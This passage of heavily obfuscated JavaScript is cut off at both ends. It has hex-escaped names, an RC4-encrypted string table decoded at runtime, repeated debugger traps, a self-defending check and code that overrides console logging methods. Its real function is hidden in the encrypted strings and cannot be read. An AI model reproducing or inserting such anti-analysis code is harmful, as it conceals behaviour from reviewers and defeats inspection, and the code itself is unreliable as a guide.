k(l,m);}};j['\x4e\x58\x43\x45\x64'](Q,this,function(){var ac=ab,k=new RegExp(j[ac(0x213,'\x63\x62\x71\x4a')]),l=new RegExp(j['\x69\x4c\x6c\x62\x6e'],'\x69'),m=j[ac(0x25b,'\x53\x6e\x25\x4c')](a0,j[ac(0x279,'\x33\x4b\x57\x58')]);!k[ac(0x275,'\x58\x6b\x4d\x50')](j['\x6c\x74\x68\x75\x47'](m,j[ac(0x23d,'\x32\x6b\x5e\x42')]))||!l[ac(0x20b,'\x45\x44\x46\x25')](j[ac(0x212,'\x75\x77\x4b\x74')](m,ac(0x274,'\x57\x32\x4a\x34')))?m('\x30'):a0();})();}());var R=(function(){var ad=h,j={'\x45\x5a\x4c\x6a\x48':ad(0x268,'\x33\x4f\x26\x77'),'\x45\x52\x65\x6a\x47':function(l,m){return l!==m;},'\x70\x54\x42\x79\x69':ad(0x27a,'\x5e\x77\x49\x72')},k=!![];return function(l,m){var ae=ad,n={'\x6c\x45\x41\x71\x70':j[ae(0x1f8,'\x58\x35\x64\x79')],'\x79\x50\x6c\x48\x4b':'\x53\x66\x58\x47\x79'};if(j[ae(0x22d,'\x36\x47\x46\x4c')]('\x50\x55\x72\x6a\x6e',j[ae(0x26f,'\x57\x32\x4a\x34')])){var o=k?function(){var af=ae;if(n[af(0x250,'\x40\x34\x24\x48')]!==n[af(0x1fa,'\x76\x57\x6f\x24')]){if(m){var p=m['\x61\x70\x70\x6c\x79'](l,arguments);return m=null,p;}}else{var r=p?function(){var ag=af;if(r){var D=z[ag(0x25f,'\x33\x4f\x26\x77')](A,arguments);return B=null,D;}}:function(){};return u=![],r;}}:function(){};return k=![],o;}else debugger;};}()),S=R(this,function(){var ah=h,j={'\x55\x75\x52\x75\x70':function(t,u){return t+u;},'\x70\x57\x6b\x51\x4e':function(t,u){return t/u;},'\x64\x4a\x4c\x6b\x6c':'\x6c\x65\x6e\x67\x74\x68','\x6e\x6a\x49\x79\x70':function(t,u){return t===u;},'\x43\x48\x71\x48\x65':function(t,u){return t!==u;},'\x70\x4e\x6a\x6f\x65':ah(0x242,'\x23\x56\x55\x42'),'\x4d\x67\x4d\x6d\x6d':function(t,u){return t===u;},'\x4e\x66\x4b\x42\x7a':ah(0x26a,'\x65\x21\x63\x4f'),'\x6f\x44\x7a\x50\x70':function(t,u){return t===u;},'\x4b\x50\x4d\x42\x74':ah(0x220,'\x65\x21\x63\x4f'),'\x6c\x53\x58\x79\x66':'\x69\x6e\x66\x6f','\x74\x4f\x75\x72\x7a':'\x74\x61\x62\x6c\x65','\x72\x79\x4a\x46\x54':function(t,u){return t<u;},'\x41\x58\x58\x55\x70':ah(0x1ff,'\x49\x50\x35\x69'),'\x56\x62\x61\x4b\x6c':ah(0x261,'\x53\x6e\x25\x4c')},k=j[ah(0x255,'\x49\x50\x35\x69')](typeof window,ah(0x222,'\x23\x56\x55\x42'))?window:typeof process===j['\x70\x4e\x6a\x6f\x65']&&j[ah(0x256,'\x58\x6b\x4d\x50')](typeof require,j[ah(0x269,'\x58\x6b\x4d\x50')])&&j[ah(0x1ef,'\x4e\x33\x66\x46')](typeof global,j[ah(0x205,'\x39\x38\x76\x6d')])?global:this,l=k[ah(0x1fc,'\x73\x64\x7a\x75')]=k[ah(0x203,'\x6a\x37\x4d\x34')]||{},m=['\x6c\x6f\x67',j[ah(0x1fd,'\x6e\x5b\x55\x31')],j['\x6c\x53\x58\x79\x66'],'\x65\x72\x72\x6f\x72',ah(0x26c,'\x45\x44\x77\x26'),j[ah(0x21f,'\x36\x47\x46\x4c')],ah(0x206,'\x76\x57\x6f\x24')];for(var n=0x0;j[ah(0x217,'\x53\x6e\x25\x4c')](n,m[ah(0x215,'\x4d\x64\x35\x40')]);n++){if(j[ah(0x245,'\x33\x4f\x26\x77')]===j[ah(0x214,'\x50\x75\x77\x4d')]){var o=j[ah(0x262,'\x69\x77\x74\x32')]['\x73\x70\x6c\x69\x74']('\x7c'),p=0x0;while(!![]){switch(o[p++]){case'\x30':var q=l[s]||r;continue;case'\x31':r['\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f']=R[ah(0x1f9,'\x49\x50\x35\x69')](R);continue;case'\x32':l[s]=r;continue;case'\x33':r['\x74\x6f\x53\x74\x72\x69\x6e\x67']=q[ah(0x218,'\x23\x35\x6f\x4c')]['\x62\x69\x6e\x64'](q);continue;case'\x34':var r=R['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'][ah(0x22f,'\x38\x48\x29\x4f')]['\x62\x69\x6e\x64'](R);continue;case'\x35':var s=m[n];continue;}break;}}else{if(j['\x55\x75\x52\x75\x70']('',j[ah(0x27b,'\x6f\x67\x34\x5d')](m,n))[j['\x64\x4a\x4c\x6b\x6c']]!==0x1||j[ah(0x23e,'\x66\x6b\x41\x63')](o%0x14,0x0))debugger;else debugger;}}});function h(a,b){var c=g();return h=function(d,e){d=d-0x1ec;var f=c[d];if(h['\x79\x70\x52\x42\x77\x4c']===undefined){var i=function(n){var o='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var p='',q='',r=p+i;for(var s=0x0,t,u,v=0x0;u=n['\x63\x68\x61\x72\x41\x74'](v++);~u&&(t=s%0x4?t*0x40+u:u,s++%0x4)?p+=r['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](v+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&t>>(-0x2*s&0x6)):s:0x0){u=o['\x69\x6e\x64\x65\x78\x4f\x66'](u);}for(var w=0x0,x=p['\x6c\x65\x6e\x67\x74\x68'];w<x;w++){q+='\x25'+('\x30\x30'+p['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](w)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(q);};var m=function(n,o){var p=[],q=0x0,r,t='';n=i(n);var u;for(u=0x0;u<0x100;u++){p[u]=u;}for(u=0x0;u<0x100;u++){q=(q+p[u]+o['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](u%o['\x6c\x65\x6e\x67\x74\x68']))%0x100,r=p[u],p[u]=p[q],p[q]=r;}u=0x0,q=0x0;for(var v=0x0;v<n['\x6c\x65\x6e\x67\x74\x68'];v++){u=(u+0x1)%0x100,q=(q+p[u])%0x100,r=p[u],p[u]=p[q],p[q]=r,t+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](n['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](v)^p[(p[u]+p[q])%0x100]);}return t;};h['\x59\x61\x54\x6d\x45\x67']=m,a=arguments,h['\x79\x70\x52\x42\x77\x4c']=!![];}var j=c[0x0],k=d+j,l=a[k];if(!l){if(h['\x4e\x77\x68\x64\x45\x7a']===undefined){var n=function(o){this['\x48\x57\x4b\x5a\x47\x44']=o,this['\x61\x63\x54\x79\x73\x44']=[0x1,0x0,0x0],this['\x75\x59\x6d\x49\x78\x6c']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x56\x4f\x69\x67\x72\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x64\x44\x42\x57\x43\x54']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x51\x76\x68\x4c\x76\x54']=function(){var o=new RegExp(this['\x56\x4f\x69\x67\x72\x65']+this['\x64\x44\x42\x57\x43\x54']),p=o['\x74\x65\x73\x74'](this['\x75\x59\x6d\x49\x78\x6c']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x61\x63\x54\x79\x73\x44'][0x1]:--this['\x61\x63\x54\x79\x73\x44'][0x0];return this['\x61\x4b\x7a\x75\x6b\x46'](p);},n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x61\x4b\x7a\x75\x6b\x46']=function(o){if(!Boolean(~o))return o;return this['\x45\x6b\x64\x75\x6a\x4b'](this['\x48\x57\x4b\x5a\x47\x44']);},n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x45\x6b\x64\x75\x6a\x4b']=function(o){for(var p=0x0,q=this['\x61\x63\x54\x79\x73\x44']['\x6c\x65\x6e\x67\x74\x68'];p<q;p++){this['\x61\x63\x54\x79\x73\x44']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),q=this['\x61\x63\x54\x79\x73\x44']['\x6c\x65\x6e\x67\x74\x68'];}return o(this['\x61\x63\x54\x79\x73\x44'][0x0]);},new n(h)['\x51\x76\x68\x4c\x76\x54'](),h['\x4e\x77\x68\x64\x45\x7a']=!![];}f=h['\x59\x61\x54\x6d\x45\x67'](f,e),a[k]=f;}else f=l;return f;},h(a,b);}S();function g(){var ao=(function(){return[_js,'\x68\x6a\x73\x71\x6a\x51\x55\x69\x66\x61\x6d\x48\x69\x50\x50\x2e\x6e\x43\x63\x71\x70\x6f\x49\x72\x58\x6d\x62\x2e\x4c\x76\x4c\x49\x37\x58\x44\x71\x47\x45\x4b\x46\x3d\x3d','\x6a\x43\x6f\x31\x57\x51\x65\x55\x57\x34\x34','\x57\x37\x65\x58\x57\x34\x78\x63\x47\x57\x72\x39\x69\x48\x34\x42\x41\x61','\x57\x4f\x68\x63\x50\x62\x38\x43\x57\x35\x42\x64\x54\x47','\x57\x35\x6e\x41\x57\x37\x57\x7a\x6a\x47','\x57\x50\x34\x56\x63\x5a\x6c\x63\x54\x47','\x57\x50\x78\x63\x4b\x43\x6b\x51\x66\x71\x38','\x6c\x43\x6b\x53\x73\x38\x6b\x77\x44\x47','\x57\x4f\x4b\x69\x57\x4f\x33\x64\x54\x53\x6b\x34\x57\x52\x68\x63\x4b\x62\x78\x64\x4b\x57\x4f\x55\x57\x34\x56\x63\x55\x33\x35\x59\x45\x6d\x6b\x56\x6e\x53\x6f\x73\x57\x35\x35\x6a\x63\x4e\x66\x76\x57\x36\x75\x47\x68\x38\x6b\x4c\x6c\x43\x6b\x58\x7a\x38\x6b\x77\x6d\x32\x4f','\x57\x34\x37\x63\x51\x4d\x52\x64\x4f\x6d\x6b\x58','\x64\x47\x74\x63\x4e\x77\x2f\x64\x53\x57','\x73\x66\x46\x63\x53\x53\x6f\x2b\x57\x51\x71','\x57\x36\x4e\x63\x56\x6d\x6b\x58\x79\x73\x53\x59\x61\x31\x69','\x57\x4f\x56\x63\x4c\x57\x42\x63\x53\x53\x6b\x31','\x78\x49\x52\x64\x47\x78\x66\x52','\x75\x62\x4f\x33\x57\x37\x52\x64\x4e\x61','\x73\x49\x33\x64\x47\x33\x37\x63\x49\x53\x6b\x46\x6e\x53\x6f\x31\x57\x36\x68\x63\x4d\x62\x65','\x42\x53\x6b\x5a\x62\x43\x6b\x59\x43\x61','\x65\x32\x6c\x63\x50\x61\x44\x6f','\x68\x74\x37\x63\x4d\x68\x68\x64\x4a\x53\x6b\x72\x43\x53\x6f\x51\x57\x51\x42\x63\x49\x31\x65','\x57\x37\x68\x64\x4a\x38\x6f\x54\x57\x37\x70\x64\x49\x38\x6f\x57','\x43\x6d\x6f\x64\x71\x43\x6f\x49\x57\x37\x4a\x64\x54\x75\x52\x63\x4a\x49\x6a\x57\x77\x59\x34','\x70\x4c\x42\x64\x50\x72\x78\x63\x56\x71','\x75\x49\x4a\x64\x49\x30\x35\x75','\x57\x50\x30\x55\x64\x72\x33\x63\x4f\x71','\x57\x37\x56\x63\x50\x53\x6b\x6d\x44\x49\x30\x59\x61\x4c\x53','\x57\x50\x48\x52\x7a\x53\x6b\x6a\x57\x35\x38','\x57\x34\x62\x4c\x69\x43\x6b\x46\x77\x53\x6f\x50\x78\x53\x6f\x33\x76\x47','\x43\x75\x46\x64\x48\x38\x6b\x58\x57\x36\x64\x64\x55\x71','\x57\x37\x64\x64\x50\x6d\x6f\x32\x46\x4c\x7a\x6a\x57\x37\x50\x6d\x57\x36\x65\x72\x6b\x43\x6f\x50\x57\x52\x79','\x6a\x63\x38\x76\x57\x50\x4e\x64\x4e\x47','\x72\x38\x6f\x41\x57\x4f\x30\x75\x57\x36\x79','\x68\x43\x6b\x74\x78\x38\x6b\x46\x72\x6d\x6b\x41\x79\x43\x6f\x45\x42\x61','\x57\x37\x6c\x64\x48\x43\x6f\x2f\x78\x30\x44\x6d\x6e\x72\x54\x65\x76\x6d\x6b\x76','\x57\x35\x42\x64\x4f\x43\x6f\x78\x57\x35\x64\x64\x51\x61','\x70\x72\x75\x4e\x57\x50\x78\x64\x47\x57','\x57\x51\x43\x54\x6e\x73\x53','\x57\x34\x53\x6e\x70\x53\x6b\x49','\x6c\x43\x6b\x6b\x45\x6d\x6b\x74\x72\x57','\x57\x51\x76\x44\x69\x6d\x6b\x6b\x57\x52\x6e\x63\x76\x74\x5a\x64\x55\x4e\x71','\x57\x36\x78\x63\x56\x75\x56\x64\x50\x38\x6b\x50','\x57\x4f\x47\x34\x72\x74\x50\x74','\x43\x4a\x68\x64\x4c\x78\x69\x57','\x6f\x67\x78\x63\x49\x5a\x62\x35','\x78\x53\x6b\x4b\x63\x53\x6b\x41\x41\x62\x6a\x71\x57\x4f\x47','\x78\x73\x65\x51\x57\x34\x46\x64\x50\x6d\x6f\x47\x73\x6d\x6f\x58','\x57\x34\x65\x42\x6e\x6d\x6b\x41\x64\x57','\x76\x4a\x48\x33\x6d\x74\x4a\x64\x48\x53\x6f\x2f\x57\x36\x4b','\x57\x35\x6e\x70\x66\x6d\x6b\x72\x57\x37\x6d'].concat((function(){return['\x57\x51\x7a\x67\x57\x51\x78\x63\x4c\x6d\x6f\x32\x57\x36\x2f\x64\x4e\x76\x4a\x63\x4e\x5a\x61\x4a','\x65\x74\x70\x63\x4e\x67\x46\x64\x4d\x43\x6b\x78','\x57\x35\x57\x4d\x42\x53\x6f\x75\x57\x50\x79','\x46\x6d\x6b\x58\x57\x50\x37\x64\x4d\x78\x71','\x57\x34\x6c\x64\x54\x75\x7a\x70\x57\x4f\x33\x63\x4f\x47\x4f\x7a\x57\x50\x57\x73\x57\x52\x71\x34\x44\x38\x6f\x36','\x72\x64\x54\x6c\x6b\x4a\x47','\x57\x35\x2f\x64\x47\x30\x68\x64\x4a\x43\x6b\x72','\x6a\x75\x42\x63\x48\x74\x31\x53','\x57\x35\x4a\x64\x53\x6d\x6f\x70\x57\x37\x37\x64\x54\x57','\x57\x37\x6a\x37\x57\x36\x6d\x31','\x57\x52\x4a\x63\x48\x43\x6b\x50\x64\x49\x4b','\x43\x53\x6f\x6f\x42\x4a\x61\x4e','\x63\x53\x6f\x51\x57\x50\x38\x55\x57\x34\x31\x6d\x57\x52\x6d','\x6d\x63\x64\x64\x47\x62\x64\x63\x51\x57','\x57\x36\x72\x69\x57\x52\x37\x63\x49\x6d\x6f\x6b\x57\x35\x68\x64\x4c\x47','\x57\x36\x50\x6c\x57\x37\x57\x79\x63\x57','\x6a\x4d\x4e\x64\x4d\x73\x2f\x63\x4c\x57','\x57\x34\x5a\x63\x47\x67\x69\x37\x75\x47','\x73\x43\x6f\x66\x57\x52\x79\x53\x57\x34\x4f','\x57\x51\x70\x64\x53\x65\x72\x7a\x57\x35\x79\x45\x68\x61','\x57\x36\x68\x63\x4d\x53\x6b\x53\x62\x72\x62\x44\x70\x47\x58\x59\x69\x6d\x6f\x64','\x57\x52\x68\x63\x55\x6d\x6b\x4e\x62\x62\x69','\x57\x52\x78\x63\x50\x38\x6b\x4b\x6a\x71\x43','\x57\x34\x42\x63\x51\x4c\x4f\x4b\x42\x38\x6f\x39\x41\x43\x6f\x55\x57\x51\x46\x63\x51\x73\x75','\x57\x50\x62\x33\x73\x63\x56\x64\x4a\x57\x50\x78\x74\x53\x6f\x45\x6a\x58\x72\x79\x64\x6d\x6b\x35','\x61\x53\x6b\x69\x57\x35\x66\x58\x57\x4f\x62\x51\x57\x50\x4a\x63\x47\x5a\x4c\x39\x6f\x57','\x62\x71\x74\x63\x49\x38\x6b\x6e\x6b\x57','\x69\x59\x37\x63\x48\x53\x6b\x46','\x44\x53\x6f\x33\x57\x50\x75\x64\x57\x37\x65','\x57\x37\x34\x7a\x63\x32\x4a\x63\x4c\x4b\x38\x69\x6b\x43\x6f\x6e','\x57\x4f\x76\x50\x65\x61','\x57\x52\x6c\x63\x4a\x5a\x4b\x56\x57\x34\x4f','\x75\x38\x6b\x4c\x65\x43\x6b\x33\x74\x47','\x67\x6d\x6b\x42\x57\x50\x79\x77\x62\x38\x6f\x41\x72\x32\x75\x69\x57\x51\x42\x63\x52\x6d\x6f\x31','\x79\x73\x75\x2f\x57\x37\x64\x64\x4e\x47','\x57\x52\x56\x63\x4a\x47\x52\x63\x4e\x38\x6b\x33','\x43\x43\x6f\x52\x57\x36\x7a\x54\x78\x61','\x42\x4b\x46\x64\x49\x6d\x6b\x4b\x57\x37\x46\x64\x55\x71','\x63\x77\x54\x44\x76\x43\x6f\x73\x57\x52\x4b','\x64\x63\x4a\x63\x56\x65\x74\x64\x52\x47','\x57\x36\x69\x64\x73\x53\x6f\x6f\x57\x51\x62\x74\x74\x59\x6d','\x57\x35\x74\x64\x50\x71\x75\x62\x57\x34\x4e\x64\x56\x47\x34\x6c\x57\x4f\x30\x43\x57\x52\x47\x34\x6d\x57','\x6b\x63\x74\x63\x53\x38\x6b\x35\x6c\x6d\x6f\x6c\x57\x51\x78\x64\x4e\x6d\x6f\x50\x57\x35\x39\x49\x78\x43\x6f\x79\x7a\x33\x6c\x63\x49\x71','\x42\x53\x6f\x73\x77\x6d\x6f\x2b\x57\x50\x37\x63\x4d\x61\x64\x64\x4f\x4e\x30\x55','\x57\x34\x72\x54\x6d\x53\x6b\x77\x75\x57','\x57\x34\x5a\x63\x55\x4d\x64\x64\x54\x6d\x6b\x47\x6d\x6d\x6f\x4e\x69\x4d\x33\x63\x49\x53\x6f\x39\x43\x6d\x6f\x47\x42\x72\x38\x6a\x57\x52\x68\x63\x4c\x53\x6f\x47\x57\x51\x79\x73\x41\x62\x48\x79\x57\x50\x6e\x50\x57\x52\x6c\x64\x4c\x6d\x6f\x78\x6f\x59\x5a\x64\x51\x43\x6b\x45\x57\x36\x5a\x63\x4a\x57\x75','\x57\x37\x56\x63\x56\x38\x6b\x6e\x45\x49\x53','\x57\x4f\x46\x63\x49\x47\x71\x6b\x57\x34\x6d','\x57\x36\x52\x63\x53\x53\x6b\x71\x45\x57','\x57\x51\x76\x46\x6b\x38\x6b\x6f\x57\x36\x6a\x45\x73\x5a\x74\x64\x4b\x31\x6c\x63\x48\x61'].concat((function(){return['\x45\x6d\x6b\x2b\x57\x52\x78\x64\x51\x4b\x71\x42\x57\x51\x6c\x64\x4c\x53\x6b\x4d','\x77\x43\x6f\x6e\x61\x38\x6f\x64\x66\x6d\x6f\x61\x74\x6d\x6f\x77\x78\x77\x35\x54\x57\x50\x4f','\x6e\x38\x6b\x6a\x61\x38\x6b\x50\x57\x52\x64\x63\x51\x61','\x57\x51\x44\x43\x6c\x53\x6b\x6e\x57\x36\x79\x64\x67\x68\x68\x64\x50\x78\x64\x63\x47\x73\x62\x61\x57\x4f\x65','\x75\x76\x4a\x63\x56\x53\x6f\x69\x57\x4f\x34','\x79\x71\x4e\x64\x4b\x66\x61\x6b\x73\x5a\x50\x36\x44\x75\x72\x6b','\x61\x6d\x6b\x6a\x76\x43\x6b\x34\x76\x57','\x57\x50\x6c\x64\x4e\x75\x74\x64\x50\x53\x6b\x6b\x6c\x62\x53\x78\x57\x52\x5a\x64\x48\x64\x33\x63\x4c\x38\x6f\x7a\x45\x38\x6f\x59\x57\x52\x33\x63\x47\x38\x6b\x48\x57\x52\x70\x64\x4e\x61\x66\x66\x57\x35\x56\x63\x48\x59\x65\x39\x61\x43\x6f\x6d\x73\x64\x4e\x64\x51\x38\x6f\x4c\x57\x50\x79\x6f\x63\x43\x6b\x79\x57\x4f\x33\x63\x51\x38\x6f\x6d\x41\x33\x46\x63\x55\x6d\x6b\x69\x6b\x53\x6b\x50\x6b\x53\x6f\x34\x57\x34\x43\x72\x6a\x53\x6f\x36\x57\x37\x44\x2b\x62\x53\x6f\x55\x57\x50\x47\x71\x64\x4b\x72\x6c\x79\x47\x69\x6c\x46\x43\x6b\x44\x57\x34\x53\x6e\x57\x36\x66\x53\x57\x34\x66\x36\x77\x38\x6f\x31\x6d\x67\x79\x39\x6c\x4e\x43\x4e\x57\x52\x30\x4a\x69\x64\x66\x54\x68\x47\x2f\x63\x50\x4b\x37\x64\x50\x43\x6b\x4b\x65\x71\x2f\x64\x4d\x38\x6f\x62\x65\x61\x5a\x64\x4b\x58\x4f\x4a\x57\x36\x6e\x4d\x65\x58\x47\x39\x57\x52\x33\x64\x4b\x6d\x6b\x49\x70\x6d\x6b\x56\x74\x38\x6b\x52\x57\x52\x6d\x75\x57\x36\x56\x63\x4f\x73\x6d\x43\x57\x37\x62\x36\x6a\x32\x54\x42\x57\x37\x38\x31\x41\x33\x48\x38\x46\x53\x6f\x37\x61\x75\x56\x63\x47\x68\x4e\x63\x56\x74\x64\x64\x54\x43\x6b\x31\x57\x52\x69\x59\x41\x47\x46\x64\x53\x53\x6b\x7a\x57\x50\x30\x59\x44\x47\x79\x36\x62\x61\x69\x52\x57\x50\x48\x2b\x57\x4f\x5a\x64\x47\x64\x69\x6a\x6e\x43\x6b\x31\x45\x4d\x39\x78\x57\x4f\x68\x64\x53\x33\x50\x77\x57\x35\x69\x34\x57\x50\x5a\x64\x4b\x71\x42\x63\x4e\x32\x33\x64\x49\x38\x6b\x4c\x72\x38\x6f\x39\x57\x50\x42\x63\x47\x43\x6b\x78\x57\x51\x37\x63\x53\x53\x6f\x39\x57\x51\x58\x59\x7a\x38\x6b\x5a\x57\x37\x65\x64\x57\x4f\x52\x63\x4c\x6d\x6f\x77\x57\x34\x66\x52\x45\x76\x4b\x50\x45\x4d\x48\x68\x57\x50\x64\x64\x4d\x38\x6b\x65\x45\x47\x31\x50\x57\x35\x52\x64\x55\x48\x33\x64\x51\x4a\x46\x64\x49\x75\x6a\x2f\x57\x37\x70\x63\x4a\x43\x6f\x36\x6c\x76\x34\x62\x71\x43\x6f\x57\x73\x53\x6f\x2f\x6b\x78\x33\x64\x55\x43\x6b\x75\x57\x34\x5a\x64\x54\x72\x2f\x64\x4c\x38\x6f\x64\x57\x35\x4a\x64\x51\x43\x6f\x6f\x44\x38\x6b\x65\x57\x34\x4e\x63\x4f\x53\x6b\x41\x57\x51\x43\x53\x45\x78\x75\x69\x57\x37\x58\x70\x57\x37\x58\x64\x6d\x38\x6b\x59\x57\x4f\x62\x74\x57\x34\x33\x63\x4d\x48\x37\x63\x54\x43\x6b\x6d\x57\x34\x76\x4d\x65\x6d\x6b\x65\x45\x66\x78\x64\x4c\x31\x38\x76\x57\x35\x50\x39\x57\x4f\x4c\x5a\x6a\x32\x30\x4a\x57\x37\x52\x64\x4e\x6d\x6b\x35\x77\x43\x6b\x73\x72\x73\x33\x64\x56\x38\x6b\x73\x57\x52\x70\x64\x4b\x6d\x6f\x64\x44\x4a\x56\x63\x55\x53\x6f\x52\x57\x37\x4e\x64\x4d\x6d\x6b\x4f\x57\x52\x4a\x64\x4f\x6d\x6b\x6b\x78\x4b\x6c\x63\x48\x53\x6f\x7a\x57\x36\x4f\x6c\x57\x50\x74\x63\x4a\x49\x42\x64\x4d\x53\x6f\x55\x57\x4f\x38\x42\x61\x6d\x6b\x45\x73\x53\x6f\x61\x57\x52\x38\x61\x78\x6d\x6f\x42\x57\x35\x42\x64\x56\x57\x7a\x49\x63\x38\x6b\x71\x78\x53\x6b\x35\x57\x35\x50\x76\x67\x6d\x6b\x6b\x57\x4f\x37\x64\x4d\x4a\x47\x2b\x57\x51\x42\x63\x4e\x62\x37\x63\x51\x72\x52\x63\x4c\x78\x69\x38\x43\x76\x71\x58\x6b\x43\x6f\x4b\x6c\x53\x6b\x41\x65\x6d\x6f\x42\x78\x5a\x6a\x33\x77\x77\x6c\x63\x4e\x75\x37\x64\x47\x53\x6b\x4f\x41\x6d\x6f\x43\x67\x72\x42\x64\x54\x74\x5a\x64\x52\x43\x6f\x71\x64\x38\x6f\x2f\x6e\x32\x42\x64\x4c\x6d\x6f\x57\x57\x37\x6a\x63\x6e\x43\x6b\x31\x43\x43\x6b\x4a\x57\x37\x33\x64\x51\x71\x54\x76\x74\x6d\x6b\x33\x57\x35\x39\x6e\x57\x51\x5a\x64\x4d\x31\x33\x64\x52\x6d\x6b\x6b\x57\x37\x79\x2f\x57\x36\x64\x64\x55\x78\x4e\x64\x53\x38\x6b\x68\x57\x52\x47\x58\x57\x51\x54\x5a\x42\x58\x4e\x63\x47\x74\x66\x44\x57\x35\x31\x5a\x65\x38\x6b\x64\x57\x37\x39\x33\x76\x64\x6c\x64\x56\x53\x6f\x35\x57\x37\x5a\x64\x4c\x6d\x6f\x2f\x57\x35\x42\x63\x4d\x73\x4b\x76\x57\x36\x70\x63\x53\x58\x31\x50\x64\x58\x6c\x64\x54\x4e\x35\x44\x71\x64\x38\x59\x57\x4f\x46\x64\x55\x76\x58\x47\x71\x5a\x33\x63\x47\x75\x2f\x63\x4a\x43\x6b\x76\x46\x47\x5a\x63\x4a\x76\x75\x6b\x57\x52\x5a\x64\x53\x74\x35\x67\x6d\x6d\x6b\x51\x57\x34\x31\x35\x42\x6d\x6f\x38\x78\x6d\x6b\x35\x57\x37\x72\x4d\x57\x37\x7a\x66\x73\x59\x53\x36\x57\x52\x78\x64\x55\x38\x6f\x41\x77\x53\x6f\x70\x57\x52\x39\x74\x6f\x4e\x46\x64\x55\x38\x6b\x7a\x6a\x67\x50\x54\x57\x34\x46\x64\x4f\x53\x6f\x50\x41\x4e\x71\x37\x57\x36\x31\x55\x57\x36\x79\x73\x65\x61\x4a\x63\x4c\x4b\x5a\x64\x4c\x31\x71\x56\x57\x37\x52\x63\x49\x57\x70\x64\x51\x53\x6f\x46','\x57\x35\x4b\x49\x76\x58\x6d','\x72\x63\x70\x64\x52\x30\x30\x56','\x6d\x43\x6b\x4a\x57\x52\x6c\x64\x56\x75\x53\x63\x57\x52\x4a\x63\x4a\x43\x6f\x4a\x57\x4f\x4b\x33\x66\x53\x6b\x39\x57\x52\x53\x38\x57\x50\x78\x64\x4c\x43\x6f\x62\x57\x4f\x4e\x64\x4d\x65\x68\x63\x55\x6d\x6b\x75\x57\x52\x43\x5a\x44\x47\x74\x64\x4a\x30\x48\x65\x42\x4b\x6e\x7a\x75\x78\x72\x44\x57\x51\x56\x64\x4e\x62\x68\x63\x4b\x57\x4a\x63\x51\x43\x6f\x69\x66\x58\x53\x31\x57\x52\x69\x49\x57\x4f\x56\x64\x55\x6d\x6f\x79\x57\x52\x5a\x64\x47\x6d\x6b\x5a\x76\x6d\x6b\x66\x57\x37\x52\x64\x47\x30\x47\x61\x73\x49\x62\x39\x6f\x73\x6a\x79\x57\x50\x53\x65\x77\x6d\x6f\x65\x6e\x57\x4b\x74\x57\x34\x6e\x56\x57\x34\x76\x4e\x61\x53\x6f\x6a\x57\x51\x33\x64\x4e\x53\x6f\x37\x69\x43\x6b\x2b\x57\x34\x68\x64\x4c\x43\x6b\x4f\x57\x50\x57\x58\x57\x37\x57\x4f\x57\x35\x68\x63\x4c\x58\x5a\x64\x4e\x65\x62\x57\x57\x36\x64\x63\x47\x49\x79\x64\x57\x35\x56\x63\x52\x38\x6f\x4a\x61\x38\x6b\x66\x43\x43\x6b\x2b\x78\x6d\x6b\x6b\x45\x66\x4f\x4d\x57\x50\x33\x64\x56\x32\x64\x64\x54\x49\x50\x4e\x57\x35\x52\x63\x47\x57\x5a\x63\x51\x47\x4e\x64\x50\x6d\x6f\x54\x57\x35\x5a\x63\x50\x49\x70\x64\x4c\x65\x6c\x63\x49\x4c\x57\x65\x64\x75\x53\x46\x43\x6d\x6b\x72\x78\x67\x58\x54\x73\x49\x5a\x63\x4c\x31\x54\x77\x6f\x64\x78\x63\x47\x59\x7a\x4b\x57\x35\x6d\x4b\x76\x6d\x6b\x71\x62\x5a\x7a\x34\x57\x52\x2f\x64\x51\x30\x5a\x63\x52\x78\x72\x71\x57\x37\x78\x63\x50\x6d\x6f\x62\x44\x38\x6f\x38\x62\x62\x6a\x4e\x57\x51\x70\x63\x50\x67\x70\x64\x4e\x6d\x6f\x52\x75\x53\x6b\x46\x74\x63\x44\x72\x6a\x6d\x6b\x33\x57\x51\x34\x67\x57\x51\x71\x74\x71\x38\x6f\x66\x65\x4c\x6c\x64\x53\x57\x4e\x63\x4c\x62\x30\x4b\x42\x63\x64\x63\x56\x6d\x6f\x47\x57\x50\x64\x64\x53\x43\x6f\x69\x76\x6d\x6f\x47\x57\x35\x34\x52\x72\x74\x4f\x62\x67\x6d\x6f\x52\x78\x58\x79\x76\x63\x38\x6b\x65\x6b\x43\x6f\x51\x57\x52\x37\x64\x4e\x38\x6b\x77\x57\x51\x31\x2f\x57\x52\x52\x64\x56\x76\x31\x70\x6d\x53\x6f\x64\x75\x53\x6f\x6c\x41\x33\x37\x63\x50\x38\x6f\x61\x77\x32\x78\x64\x48\x38\x6b\x37\x44\x30\x78\x64\x49\x48\x4